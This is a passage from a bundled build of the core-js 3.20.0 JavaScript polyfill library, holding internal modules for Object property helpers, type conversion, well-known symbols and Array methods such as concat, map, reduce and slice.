var $getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// `Object.getOwnPropertyDescriptor` method
// https://tc39.es/ecma262/#sec-object.getownpropertydescriptor
exports.f = DESCRIPTORS ? $getOwnPropertyDescriptor : function getOwnPropertyDescriptor(O, P) {
  O = toIndexedObject(O);
  P = toPropertyKey(P);
  if (IE8_DOM_DEFINE) try {
    return $getOwnPropertyDescriptor(O, P);
  } catch (error) { /* empty */ }
  if (hasOwn(O, P)) return createPropertyDescriptor(!call(propertyIsEnumerableModule.f, O, P), O[P]);
};

},{"../internals/create-property-descriptor":90,"../internals/descriptors":94,"../internals/function-call":109,"../internals/has-own-property":117,"../internals/ie8-dom-define":120,"../internals/object-property-is-enumerable":150,"../internals/to-indexed-object":166,"../internals/to-property-key":171}],143:[function(require,module,exports){
/* eslint-disable es/no-object-getownpropertynames -- safe */
var classof = require('../internals/classof-raw');
var toIndexedObject = require('../internals/to-indexed-object');
var $getOwnPropertyNames = require('../internals/object-get-own-property-names').f;
var arraySlice = require('../internals/array-slice-simple');

var windowNames = typeof window == 'object' && window && Object.getOwnPropertyNames
  ? Object.getOwnPropertyNames(window) : [];

var getWindowNames = function (it) {
  try {
    return $getOwnPropertyNames(it);
  } catch (error) {
    return arraySlice(windowNames);
  }
};

// fallback for IE11 buggy Object.getOwnPropertyNames with iframe and window
module.exports.f = function getOwnPropertyNames(it) {
  return windowNames && classof(it) == 'Window'
    ? getWindowNames(it)
    : $getOwnPropertyNames(toIndexedObject(it));
};

},{"../internals/array-slice-simple":78,"../internals/classof-raw":85,"../internals/object-get-own-property-names":144,"../internals/to-indexed-object":166}],144:[function(require,module,exports){
var internalObjectKeys = require('../internals/object-keys-internal');
var enumBugKeys = require('../internals/enum-bug-keys');

var hiddenKeys = enumBugKeys.concat('length', 'prototype');

// `Object.getOwnPropertyNames` method
// https://tc39.es/ecma262/#sec-object.getownpropertynames
// eslint-disable-next-line es/no-object-getownpropertynames -- safe
exports.f = Object.getOwnPropertyNames || function getOwnPropertyNames(O) {
  return internalObjectKeys(O, hiddenKeys);
};

},{"../internals/enum-bug-keys":104,"../internals/object-keys-internal":148}],145:[function(require,module,exports){
// eslint-disable-next-line es/no-object-getownpropertysymbols -- safe
exports.f = Object.getOwnPropertySymbols;

},{}],146:[function(require,module,exports){
var global = require('../internals/global');
var hasOwn = require('../internals/has-own-property');
var isCallable = require('../internals/is-callable');
var toObject = require('../internals/to-object');
var sharedKey = require('../internals/shared-key');
var CORRECT_PROTOTYPE_GETTER = require('../internals/correct-prototype-getter');

var IE_PROTO = sharedKey('IE_PROTO');
var Object = global.Object;
var ObjectPrototype = Object.prototype;

// `Object.getPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.getprototypeof
module.exports = CORRECT_PROTOTYPE_GETTER ? Object.getPrototypeOf : function (O) {
  var object = toObject(O);
  if (hasOwn(object, IE_PROTO)) return object[IE_PROTO];
  var constructor = object.constructor;
  if (isCallable(constructor) && object instanceof constructor) {
    return constructor.prototype;
  } return object instanceof Object ? ObjectPrototype : null;
};

},{"../internals/correct-prototype-getter":87,"../internals/global":116,"../internals/has-own-property":117,"../internals/is-callable":126,"../internals/shared-key":160,"../internals/to-object":169}],147:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

module.exports = uncurryThis({}.isPrototypeOf);

},{"../internals/function-uncurry-this":111}],148:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var hasOwn = require('../internals/has-own-property');
var toIndexedObject = require('../internals/to-indexed-object');
var indexOf = require('../internals/array-includes').indexOf;
var hiddenKeys = require('../internals/hidden-keys');

var push = uncurryThis([].push);

module.exports = function (object, names) {
  var O = toIndexedObject(object);
  var i = 0;
  var result = [];
  var key;
  for (key in O) !hasOwn(hiddenKeys, key) && hasOwn(O, key) && push(result, key);
  // Don't enum bug & hidden keys
  while (names.length > i) if (hasOwn(O, key = names[i++])) {
    ~indexOf(result, key) || push(result, key);
  }
  return result;
};

},{"../internals/array-includes":73,"../internals/function-uncurry-this":111,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/to-indexed-object":166}],149:[function(require,module,exports){
var internalObjectKeys = require('../internals/object-keys-internal');
var enumBugKeys = require('../internals/enum-bug-keys');

// `Object.keys` method
// https://tc39.es/ecma262/#sec-object.keys
// eslint-disable-next-line es/no-object-keys -- safe
module.exports = Object.keys || function keys(O) {
  return internalObjectKeys(O, enumBugKeys);
};

},{"../internals/enum-bug-keys":104,"../internals/object-keys-internal":148}],150:[function(require,module,exports){
'use strict';
var $propertyIsEnumerable = {}.propertyIsEnumerable;
// eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
var getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;

// Nashorn ~ JDK8 bug
var NASHORN_BUG = getOwnPropertyDescriptor && !$propertyIsEnumerable.call({ 1: 2 }, 1);

// `Object.prototype.propertyIsEnumerable` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.propertyisenumerable
exports.f = NASHORN_BUG ? function propertyIsEnumerable(V) {
  var descriptor = getOwnPropertyDescriptor(this, V);
  return !!descriptor && descriptor.enumerable;
} : $propertyIsEnumerable;

},{}],151:[function(require,module,exports){
/* eslint-disable no-proto -- safe */
var uncurryThis = require('../internals/function-uncurry-this');
var anObject = require('../internals/an-object');
var aPossiblePrototype = require('../internals/a-possible-prototype');

// `Object.setPrototypeOf` method
// https://tc39.es/ecma262/#sec-object.setprototypeof
// Works with __proto__ only. Old v8 can't work with null proto objects.
// eslint-disable-next-line es/no-object-setprototypeof -- safe
module.exports = Object.setPrototypeOf || ('__proto__' in {} ? function () {
  var CORRECT_SETTER = false;
  var test = {};
  var setter;
  try {
    // eslint-disable-next-line es/no-object-getownpropertydescriptor -- safe
    setter = uncurryThis(Object.getOwnPropertyDescriptor(Object.prototype, '__proto__').set);
    setter(test, []);
    CORRECT_SETTER = test instanceof Array;
  } catch (error) { /* empty */ }
  return function setPrototypeOf(O, proto) {
    anObject(O);
    aPossiblePrototype(proto);
    if (CORRECT_SETTER) setter(O, proto);
    else O.__proto__ = proto;
    return O;
  };
}() : undefined);

},{"../internals/a-possible-prototype":68,"../internals/an-object":70,"../internals/function-uncurry-this":111}],152:[function(require,module,exports){
'use strict';
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var classof = require('../internals/classof');

// `Object.prototype.toString` method implementation
// https://tc39.es/ecma262/#sec-object.prototype.tostring
module.exports = TO_STRING_TAG_SUPPORT ? {}.toString : function toString() {
  return '[object ' + classof(this) + ']';
};

},{"../internals/classof":86,"../internals/to-string-tag-support":172}],153:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var isCallable = require('../internals/is-callable');
var isObject = require('../internals/is-object');

var TypeError = global.TypeError;

// `OrdinaryToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-ordinarytoprimitive
module.exports = function (input, pref) {
  var fn, val;
  if (pref === 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  if (isCallable(fn = input.valueOf) && !isObject(val = call(fn, input))) return val;
  if (pref !== 'string' && isCallable(fn = input.toString) && !isObject(val = call(fn, input))) return val;
  throw TypeError("Can't convert object to primitive value");
};

},{"../internals/function-call":109,"../internals/global":116,"../internals/is-callable":126,"../internals/is-object":129}],154:[function(require,module,exports){
arguments[4][118][0].apply(exports,arguments)
},{"dup":118}],155:[function(require,module,exports){
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');

module.exports = function (target, key, value, options) {
  if (options && options.enumerable) target[key] = value;
  else createNonEnumerableProperty(target, key, value);
};

},{"../internals/create-non-enumerable-property":89}],156:[function(require,module,exports){
'use strict';
var anObject = require('../internals/an-object');

// `RegExp.prototype.flags` getter implementation
// https://tc39.es/ecma262/#sec-get-regexp.prototype.flags
module.exports = function () {
  var that = anObject(this);
  var result = '';
  if (that.global) result += 'g';
  if (that.ignoreCase) result += 'i';
  if (that.multiline) result += 'm';
  if (that.dotAll) result += 's';
  if (that.unicode) result += 'u';
  if (that.sticky) result += 'y';
  return result;
};

},{"../internals/an-object":70}],157:[function(require,module,exports){
var global = require('../internals/global');

var TypeError = global.TypeError;

// `RequireObjectCoercible` abstract operation
// https://tc39.es/ecma262/#sec-requireobjectcoercible
module.exports = function (it) {
  if (it == undefined) throw TypeError("Can't call method on " + it);
  return it;
};

},{"../internals/global":116}],158:[function(require,module,exports){
var global = require('../internals/global');

// eslint-disable-next-line es/no-object-defineproperty -- safe
var defineProperty = Object.defineProperty;

module.exports = function (key, value) {
  try {
    defineProperty(global, key, { value: value, configurable: true, writable: true });
  } catch (error) {
    global[key] = value;
  } return value;
};

},{"../internals/global":116}],159:[function(require,module,exports){
var TO_STRING_TAG_SUPPORT = require('../internals/to-string-tag-support');
var defineProperty = require('../internals/object-define-property').f;
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var hasOwn = require('../internals/has-own-property');
var toString = require('../internals/object-to-string');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');

module.exports = function (it, TAG, STATIC, SET_METHOD) {
  if (it) {
    var target = STATIC ? it : it.prototype;
    if (!hasOwn(target, TO_STRING_TAG)) {
      defineProperty(target, TO_STRING_TAG, { configurable: true, value: TAG });
    }
    if (SET_METHOD && !TO_STRING_TAG_SUPPORT) {
      createNonEnumerableProperty(target, 'toString', toString);
    }
  }
};

},{"../internals/create-non-enumerable-property":89,"../internals/has-own-property":117,"../internals/object-define-property":141,"../internals/object-to-string":152,"../internals/to-string-tag-support":172,"../internals/well-known-symbol":178}],160:[function(require,module,exports){
var shared = require('../internals/shared');
var uid = require('../internals/uid');

var keys = shared('keys');

module.exports = function (key) {
  return keys[key] || (keys[key] = uid(key));
};

},{"../internals/shared":162,"../internals/uid":175}],161:[function(require,module,exports){
var global = require('../internals/global');
var setGlobal = require('../internals/set-global');

var SHARED = '__core-js_shared__';
var store = global[SHARED] || setGlobal(SHARED, {});

module.exports = store;

},{"../internals/global":116,"../internals/set-global":158}],162:[function(require,module,exports){
var IS_PURE = require('../internals/is-pure');
var store = require('../internals/shared-store');

(module.exports = function (key, value) {
  return store[key] || (store[key] = value !== undefined ? value : {});
})('versions', []).push({
  version: '3.20.0',
  mode: IS_PURE ? 'pure' : 'global',
  copyright: '© 2021 Denis Pushkarev (zloirock.ru)'
});

},{"../internals/is-pure":130,"../internals/shared-store":161}],163:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');
var toString = require('../internals/to-string');
var requireObjectCoercible = require('../internals/require-object-coercible');

var charAt = uncurryThis(''.charAt);
var charCodeAt = uncurryThis(''.charCodeAt);
var stringSlice = uncurryThis(''.slice);

var createMethod = function (CONVERT_TO_STRING) {
  return function ($this, pos) {
    var S = toString(requireObjectCoercible($this));
    var position = toIntegerOrInfinity(pos);
    var size = S.length;
    var first, second;
    if (position < 0 || position >= size) return CONVERT_TO_STRING ? '' : undefined;
    first = charCodeAt(S, position);
    return first < 0xD800 || first > 0xDBFF || position + 1 === size
      || (second = charCodeAt(S, position + 1)) < 0xDC00 || second > 0xDFFF
        ? CONVERT_TO_STRING
          ? charAt(S, position)
          : first
        : CONVERT_TO_STRING
          ? stringSlice(S, position, position + 2)
          : (first - 0xD800 << 10) + (second - 0xDC00) + 0x10000;
  };
};

module.exports = {
  // `String.prototype.codePointAt` method
  // https://tc39.es/ecma262/#sec-string.prototype.codepointat
  codeAt: createMethod(false),
  // `String.prototype.at` method
  // https://github.com/mathiasbynens/String.prototype.at
  charAt: createMethod(true)
};

},{"../internals/function-uncurry-this":111,"../internals/require-object-coercible":157,"../internals/to-integer-or-infinity":167,"../internals/to-string":173}],164:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');
var requireObjectCoercible = require('../internals/require-object-coercible');
var toString = require('../internals/to-string');
var whitespaces = require('../internals/whitespaces');

var replace = uncurryThis(''.replace);
var whitespace = '[' + whitespaces + ']';
var ltrim = RegExp('^' + whitespace + whitespace + '*');
var rtrim = RegExp(whitespace + whitespace + '*$');

// `String.prototype.{ trim, trimStart, trimEnd, trimLeft, trimRight }` methods implementation
var createMethod = function (TYPE) {
  return function ($this) {
    var string = toString(requireObjectCoercible($this));
    if (TYPE & 1) string = replace(string, ltrim, '');
    if (TYPE & 2) string = replace(string, rtrim, '');
    return string;
  };
};

module.exports = {
  // `String.prototype.{ trimLeft, trimStart }` methods
  // https://tc39.es/ecma262/#sec-string.prototype.trimstart
  start: createMethod(1),
  // `String.prototype.{ trimRight, trimEnd }` methods
  // https://tc39.es/ecma262/#sec-string.prototype.trimend
  end: createMethod(2),
  // `String.prototype.trim` method
  // https://tc39.es/ecma262/#sec-string.prototype.trim
  trim: createMethod(3)
};

},{"../internals/function-uncurry-this":111,"../internals/require-object-coercible":157,"../internals/to-string":173,"../internals/whitespaces":179}],165:[function(require,module,exports){
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');

var max = Math.max;
var min = Math.min;

// Helper for a popular repeating case of the spec:
// Let integer be ? ToInteger(index).
// If integer < 0, let result be max((length + integer), 0); else let result be min(integer, length).
module.exports = function (index, length) {
  var integer = toIntegerOrInfinity(index);
  return integer < 0 ? max(integer + length, 0) : min(integer, length);
};

},{"../internals/to-integer-or-infinity":167}],166:[function(require,module,exports){
// toObject with fallback for non-array-like ES3 strings
var IndexedObject = require('../internals/indexed-object');
var requireObjectCoercible = require('../internals/require-object-coercible');

module.exports = function (it) {
  return IndexedObject(requireObjectCoercible(it));
};

},{"../internals/indexed-object":121,"../internals/require-object-coercible":157}],167:[function(require,module,exports){
var ceil = Math.ceil;
var floor = Math.floor;

// `ToIntegerOrInfinity` abstract operation
// https://tc39.es/ecma262/#sec-tointegerorinfinity
module.exports = function (argument) {
  var number = +argument;
  // eslint-disable-next-line no-self-compare -- safe
  return number !== number || number === 0 ? 0 : (number > 0 ? floor : ceil)(number);
};

},{}],168:[function(require,module,exports){
var toIntegerOrInfinity = require('../internals/to-integer-or-infinity');

var min = Math.min;

// `ToLength` abstract operation
// https://tc39.es/ecma262/#sec-tolength
module.exports = function (argument) {
  return argument > 0 ? min(toIntegerOrInfinity(argument), 0x1FFFFFFFFFFFFF) : 0; // 2 ** 53 - 1 == 9007199254740991
};

},{"../internals/to-integer-or-infinity":167}],169:[function(require,module,exports){
var global = require('../internals/global');
var requireObjectCoercible = require('../internals/require-object-coercible');

var Object = global.Object;

// `ToObject` abstract operation
// https://tc39.es/ecma262/#sec-toobject
module.exports = function (argument) {
  return Object(requireObjectCoercible(argument));
};

},{"../internals/global":116,"../internals/require-object-coercible":157}],170:[function(require,module,exports){
var global = require('../internals/global');
var call = require('../internals/function-call');
var isObject = require('../internals/is-object');
var isSymbol = require('../internals/is-symbol');
var getMethod = require('../internals/get-method');
var ordinaryToPrimitive = require('../internals/ordinary-to-primitive');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TypeError = global.TypeError;
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

// `ToPrimitive` abstract operation
// https://tc39.es/ecma262/#sec-toprimitive
module.exports = function (input, pref) {
  if (!isObject(input) || isSymbol(input)) return input;
  var exoticToPrim = getMethod(input, TO_PRIMITIVE);
  var result;
  if (exoticToPrim) {
    if (pref === undefined) pref = 'default';
    result = call(exoticToPrim, input, pref);
    if (!isObject(result) || isSymbol(result)) return result;
    throw TypeError("Can't convert object to primitive value");
  }
  if (pref === undefined) pref = 'number';
  return ordinaryToPrimitive(input, pref);
};

},{"../internals/function-call":109,"../internals/get-method":115,"../internals/global":116,"../internals/is-object":129,"../internals/is-symbol":131,"../internals/ordinary-to-primitive":153,"../internals/well-known-symbol":178}],171:[function(require,module,exports){
var toPrimitive = require('../internals/to-primitive');
var isSymbol = require('../internals/is-symbol');

// `ToPropertyKey` abstract operation
// https://tc39.es/ecma262/#sec-topropertykey
module.exports = function (argument) {
  var key = toPrimitive(argument, 'string');
  return isSymbol(key) ? key : key + '';
};

},{"../internals/is-symbol":131,"../internals/to-primitive":170}],172:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');
var test = {};

test[TO_STRING_TAG] = 'z';

module.exports = String(test) === '[object z]';

},{"../internals/well-known-symbol":178}],173:[function(require,module,exports){
var global = require('../internals/global');
var classof = require('../internals/classof');

var String = global.String;

module.exports = function (argument) {
  if (classof(argument) === 'Symbol') throw TypeError('Cannot convert a Symbol value to a string');
  return String(argument);
};

},{"../internals/classof":86,"../internals/global":116}],174:[function(require,module,exports){
var global = require('../internals/global');

var String = global.String;

module.exports = function (argument) {
  try {
    return String(argument);
  } catch (error) {
    return 'Object';
  }
};

},{"../internals/global":116}],175:[function(require,module,exports){
var uncurryThis = require('../internals/function-uncurry-this');

var id = 0;
var postfix = Math.random();
var toString = uncurryThis(1.0.toString);

module.exports = function (key) {
  return 'Symbol(' + (key === undefined ? '' : key) + ')_' + toString(++id + postfix, 36);
};

},{"../internals/function-uncurry-this":111}],176:[function(require,module,exports){
/* eslint-disable es/no-symbol -- required for testing */
var NATIVE_SYMBOL = require('../internals/native-symbol');

module.exports = NATIVE_SYMBOL
  && !Symbol.sham
  && typeof Symbol.iterator == 'symbol';

},{"../internals/native-symbol":136}],177:[function(require,module,exports){
var wellKnownSymbol = require('../internals/well-known-symbol');

exports.f = wellKnownSymbol;

},{"../internals/well-known-symbol":178}],178:[function(require,module,exports){
var global = require('../internals/global');
var shared = require('../internals/shared');
var hasOwn = require('../internals/has-own-property');
var uid = require('../internals/uid');
var NATIVE_SYMBOL = require('../internals/native-symbol');
var USE_SYMBOL_AS_UID = require('../internals/use-symbol-as-uid');

var WellKnownSymbolsStore = shared('wks');
var Symbol = global.Symbol;
var symbolFor = Symbol && Symbol['for'];
var createWellKnownSymbol = USE_SYMBOL_AS_UID ? Symbol : Symbol && Symbol.withoutSetter || uid;

module.exports = function (name) {
  if (!hasOwn(WellKnownSymbolsStore, name) || !(NATIVE_SYMBOL || typeof WellKnownSymbolsStore[name] == 'string')) {
    var description = 'Symbol.' + name;
    if (NATIVE_SYMBOL && hasOwn(Symbol, name)) {
      WellKnownSymbolsStore[name] = Symbol[name];
    } else if (USE_SYMBOL_AS_UID && symbolFor) {
      WellKnownSymbolsStore[name] = symbolFor(description);
    } else {
      WellKnownSymbolsStore[name] = createWellKnownSymbol(description);
    }
  } return WellKnownSymbolsStore[name];
};

},{"../internals/global":116,"../internals/has-own-property":117,"../internals/native-symbol":136,"../internals/shared":162,"../internals/uid":175,"../internals/use-symbol-as-uid":176}],179:[function(require,module,exports){
// a string of all valid unicode whitespaces
module.exports = '\u0009\u000A\u000B\u000C\u000D\u0020\u00A0\u1680\u2000\u2001\u2002' +
  '\u2003\u2004\u2005\u2006\u2007\u2008\u2009\u200A\u202F\u205F\u3000\u2028\u2029\uFEFF';

},{}],180:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var fails = require('../internals/fails');
var isArray = require('../internals/is-array');
var isObject = require('../internals/is-object');
var toObject = require('../internals/to-object');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var createProperty = require('../internals/create-property');
var arraySpeciesCreate = require('../internals/array-species-create');
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');
var wellKnownSymbol = require('../internals/well-known-symbol');
var V8_VERSION = require('../internals/engine-v8-version');

var IS_CONCAT_SPREADABLE = wellKnownSymbol('isConcatSpreadable');
var MAX_SAFE_INTEGER = 0x1FFFFFFFFFFFFF;
var MAXIMUM_ALLOWED_INDEX_EXCEEDED = 'Maximum allowed index exceeded';
var TypeError = global.TypeError;

// We can't use this feature detection in V8 since it causes
// deoptimization and serious performance degradation
// https://github.com/zloirock/core-js/issues/679
var IS_CONCAT_SPREADABLE_SUPPORT = V8_VERSION >= 51 || !fails(function () {
  var array = [];
  array[IS_CONCAT_SPREADABLE] = false;
  return array.concat()[0] !== array;
});

var SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('concat');

var isConcatSpreadable = function (O) {
  if (!isObject(O)) return false;
  var spreadable = O[IS_CONCAT_SPREADABLE];
  return spreadable !== undefined ? !!spreadable : isArray(O);
};

var FORCED = !IS_CONCAT_SPREADABLE_SUPPORT || !SPECIES_SUPPORT;

// `Array.prototype.concat` method
// https://tc39.es/ecma262/#sec-array.prototype.concat
// with adding support of @@isConcatSpreadable and @@species
$({ target: 'Array', proto: true, forced: FORCED }, {
  // eslint-disable-next-line no-unused-vars -- required for `.length`
  concat: function concat(arg) {
    var O = toObject(this);
    var A = arraySpeciesCreate(O, 0);
    var n = 0;
    var i, k, length, len, E;
    for (i = -1, length = arguments.length; i < length; i++) {
      E = i === -1 ? O : arguments[i];
      if (isConcatSpreadable(E)) {
        len = lengthOfArrayLike(E);
        if (n + len > MAX_SAFE_INTEGER) throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);
        for (k = 0; k < len; k++, n++) if (k in E) createProperty(A, n, E[k]);
      } else {
        if (n >= MAX_SAFE_INTEGER) throw TypeError(MAXIMUM_ALLOWED_INDEX_EXCEEDED);
        createProperty(A, n++, E);
      }
    }
    A.length = n;
    return A;
  }
});

},{"../internals/array-method-has-species-support":75,"../internals/array-species-create":82,"../internals/create-property":91,"../internals/engine-v8-version":101,"../internals/export":105,"../internals/fails":106,"../internals/global":116,"../internals/is-array":125,"../internals/is-object":129,"../internals/length-of-array-like":135,"../internals/to-object":169,"../internals/well-known-symbol":178}],181:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var forEach = require('../internals/array-for-each');

// `Array.prototype.forEach` method
// https://tc39.es/ecma262/#sec-array.prototype.foreach
// eslint-disable-next-line es/no-array-prototype-foreach -- safe
$({ target: 'Array', proto: true, forced: [].forEach != forEach }, {
  forEach: forEach
});

},{"../internals/array-for-each":71,"../internals/export":105}],182:[function(require,module,exports){
var $ = require('../internals/export');
var from = require('../internals/array-from');
var checkCorrectnessOfIteration = require('../internals/check-correctness-of-iteration');

var INCORRECT_ITERATION = !checkCorrectnessOfIteration(function (iterable) {
  // eslint-disable-next-line es/no-array-from -- required for testing
  Array.from(iterable);
});

// `Array.from` method
// https://tc39.es/ecma262/#sec-array.from
$({ target: 'Array', stat: true, forced: INCORRECT_ITERATION }, {
  from: from
});

},{"../internals/array-from":72,"../internals/check-correctness-of-iteration":84,"../internals/export":105}],183:[function(require,module,exports){
'use strict';
/* eslint-disable es/no-array-prototype-indexof -- required for testing */
var $ = require('../internals/export');
var uncurryThis = require('../internals/function-uncurry-this');
var $IndexOf = require('../internals/array-includes').indexOf;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');

var un$IndexOf = uncurryThis([].indexOf);

var NEGATIVE_ZERO = !!un$IndexOf && 1 / un$IndexOf([1], 1, -0) < 0;
var STRICT_METHOD = arrayMethodIsStrict('indexOf');

// `Array.prototype.indexOf` method
// https://tc39.es/ecma262/#sec-array.prototype.indexof
$({ target: 'Array', proto: true, forced: NEGATIVE_ZERO || !STRICT_METHOD }, {
  indexOf: function indexOf(searchElement /* , fromIndex = 0 */) {
    var fromIndex = arguments.length > 1 ? arguments[1] : undefined;
    return NEGATIVE_ZERO
      // convert -0 to +0
      ? un$IndexOf(this, searchElement, fromIndex) || 0
      : $IndexOf(this, searchElement, fromIndex);
  }
});

},{"../internals/array-includes":73,"../internals/array-method-is-strict":76,"../internals/export":105,"../internals/function-uncurry-this":111}],184:[function(require,module,exports){
var $ = require('../internals/export');
var isArray = require('../internals/is-array');

// `Array.isArray` method
// https://tc39.es/ecma262/#sec-array.isarray
$({ target: 'Array', stat: true }, {
  isArray: isArray
});

},{"../internals/export":105,"../internals/is-array":125}],185:[function(require,module,exports){
'use strict';
var toIndexedObject = require('../internals/to-indexed-object');
var addToUnscopables = require('../internals/add-to-unscopables');
var Iterators = require('../internals/iterators');
var InternalStateModule = require('../internals/internal-state');
var defineProperty = require('../internals/object-define-property').f;
var defineIterator = require('../internals/define-iterator');
var IS_PURE = require('../internals/is-pure');
var DESCRIPTORS = require('../internals/descriptors');

var ARRAY_ITERATOR = 'Array Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(ARRAY_ITERATOR);

// `Array.prototype.entries` method
// https://tc39.es/ecma262/#sec-array.prototype.entries
// `Array.prototype.keys` method
// https://tc39.es/ecma262/#sec-array.prototype.keys
// `Array.prototype.values` method
// https://tc39.es/ecma262/#sec-array.prototype.values
// `Array.prototype[@@iterator]` method
// https://tc39.es/ecma262/#sec-array.prototype-@@iterator
// `CreateArrayIterator` internal method
// https://tc39.es/ecma262/#sec-createarrayiterator
module.exports = defineIterator(Array, 'Array', function (iterated, kind) {
  setInternalState(this, {
    type: ARRAY_ITERATOR,
    target: toIndexedObject(iterated), // target
    index: 0,                          // next index
    kind: kind                         // kind
  });
// `%ArrayIteratorPrototype%.next` method
// https://tc39.es/ecma262/#sec-%arrayiteratorprototype%.next
}, function () {
  var state = getInternalState(this);
  var target = state.target;
  var kind = state.kind;
  var index = state.index++;
  if (!target || index >= target.length) {
    state.target = undefined;
    return { value: undefined, done: true };
  }
  if (kind == 'keys') return { value: index, done: false };
  if (kind == 'values') return { value: target[index], done: false };
  return { value: [index, target[index]], done: false };
}, 'values');

// argumentsList[@@iterator] is %ArrayProto_values%
// https://tc39.es/ecma262/#sec-createunmappedargumentsobject
// https://tc39.es/ecma262/#sec-createmappedargumentsobject
var values = Iterators.Arguments = Iterators.Array;

// https://tc39.es/ecma262/#sec-array.prototype-@@unscopables
addToUnscopables('keys');
addToUnscopables('values');
addToUnscopables('entries');

// V8 ~ Chrome 45- bug
if (!IS_PURE && DESCRIPTORS && values.name !== 'values') try {
  defineProperty(values, 'name', { value: 'values' });
} catch (error) { /* empty */ }

},{"../internals/add-to-unscopables":69,"../internals/define-iterator":92,"../internals/descriptors":94,"../internals/internal-state":123,"../internals/is-pure":130,"../internals/iterators":134,"../internals/object-define-property":141,"../internals/to-indexed-object":166}],186:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var $map = require('../internals/array-iteration').map;
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');

var HAS_SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('map');

// `Array.prototype.map` method
// https://tc39.es/ecma262/#sec-array.prototype.map
// with adding support of @@species
$({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT }, {
  map: function map(callbackfn /* , thisArg */) {
    return $map(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);
  }
});

},{"../internals/array-iteration":74,"../internals/array-method-has-species-support":75,"../internals/export":105}],187:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var $reduce = require('../internals/array-reduce').left;
var arrayMethodIsStrict = require('../internals/array-method-is-strict');
var CHROME_VERSION = require('../internals/engine-v8-version');
var IS_NODE = require('../internals/engine-is-node');

var STRICT_METHOD = arrayMethodIsStrict('reduce');
// Chrome 80-82 has a critical bug
// https://bugs.chromium.org/p/chromium/issues/detail?id=1049982
var CHROME_BUG = !IS_NODE && CHROME_VERSION > 79 && CHROME_VERSION < 83;

// `Array.prototype.reduce` method
// https://tc39.es/ecma262/#sec-array.prototype.reduce
$({ target: 'Array', proto: true, forced: !STRICT_METHOD || CHROME_BUG }, {
  reduce: function reduce(callbackfn /* , initialValue */) {
    var length = arguments.length;
    return $reduce(this, callbackfn, length, length > 1 ? arguments[1] : undefined);
  }
});

},{"../internals/array-method-is-strict":76,"../internals/array-reduce":77,"../internals/engine-is-node":99,"../internals/engine-v8-version":101,"../internals/export":105}],188:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var isArray = require('../internals/is-array');
var isConstructor = require('../internals/is-constructor');
var isObject = require('../internals/is-object');
var toAbsoluteIndex = require('../internals/to-absolute-index');
var lengthOfArrayLike = require('../internals/length-of-array-like');
var toIndexedObject = require('../internals/to-indexed-object');
var createProperty = require('../internals/create-property');
var wellKnownSymbol = require('../internals/well-known-symbol');
var arrayMethodHasSpeciesSupport = require('../internals/array-method-has-species-support');
var un$Slice = require('../internals/array-slice');

var HAS_SPECIES_SUPPORT = arrayMethodHasSpeciesSupport('slice');

var SPECIES = wellKnownSymbol('species');
var Array = global.Array;
var max = Math.max;

// `Array.prototype.slice` method
// https://tc39.es/ecma262/#sec-array.prototype.slice
// fallback for not array-like ES3 strings and DOM objects
$({ target: 'Array', proto: true, forced: !HAS_SPECIES_SUPPORT }, {
  slice: function slice(start, end) {
    var O = toIndexedObject(this);
    var length = lengthOfArrayLike(O);
    var k = toAbsoluteIndex(start, length);
    var fin = toAbsoluteIndex(end === undefined ? length : end, length);
    // inline `ArraySpeciesCreate` for usage native `Array#slice` where it's possible
    var Constructor, result, n;
    if (isArray(O)) {
      Constructor = O.constructor;
      // cross-realm fallback
      if (isConstructor(Constructor) && (Constructor === Array || isArray(Constructor.prototype))) {
        Constructor = undefined;
      } else if (isObject(Constructor)) {
        Constructor = Constructor[SPECIES];
        if (Constructor === null) Constructor = undefined;
      }
      if (Constructor === Array || Constructor === undefined) {
        return un$Slice(O, k, fin);
      }
    }
    result = new (Constructor === undefined ? Array : Constructor)(max(fin - k, 0));
    for (n = 0; k < fin; k++, n++) if (k in O) createProperty(result, n, O[k]);
    result.length = n;
    return result;
  }
});

